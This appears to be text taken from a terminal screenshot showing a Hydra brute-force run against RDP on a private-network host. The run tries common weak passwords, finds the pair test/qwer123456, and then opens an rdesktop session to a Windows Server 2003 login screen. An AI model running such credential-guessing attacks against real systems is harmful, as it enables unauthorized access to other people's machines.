 root@leak: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[ATTEMPT] target 192.168.1.12 - login "yonghu" - pass "qwer123456" - 40 of 55 [child 1
2]
[ATTEMPT] target 192.168.1.12 - login "yonghu" - pass "pwd" - 41 of 55 [child 10]
[ATTEMPT] target 192.168.1.12 - login "yonghu" - pass "pass" - 42 of 55 [child 13]
[ATTEMPT] target 192.168.1.12 - login "yonghu" - pass "password" - 43 of 55 [child 8]
[ATTEMPT] target 192.168.1.12 - login "yonghu" - pass "pwds" - 44 of 55 [child 0]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "admin" - 45 of 55 [child 5]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "admin123" - 46 of 55 [child 3]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "123456" - 47 of 55 [child 1]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "root" - 48 of 55 [child 14]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "test" - 49 of 55 [child 15]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "abc123" - 50 of 55 [child 2]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "qwer123456" - 51 of 55 [child 4]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "pwd" - 52 of 55 [child 11]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "pass" - 53 of 55 [child 10]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "password" - 54 of 55 [child 7]
[ATTEMPT] target 192.168.1.12 - login "test" - pass "pwds" - 55 of 55 [child 12]
[3389][rdp] host: 192.168.1.12 login: test password: qwer123456
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-01-29 14:44:58
root@leak:~# rdesktop 192.168.1.12
Failed to negotiate protocol, retrying with plain RDP.
WARNING: Remote desktop does not support colour depth 24; falling back to 16
rdesktop - 192.168.1.12
登录到 Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
用户 (U): test
密码 **********
确定 取消 选项
黑白天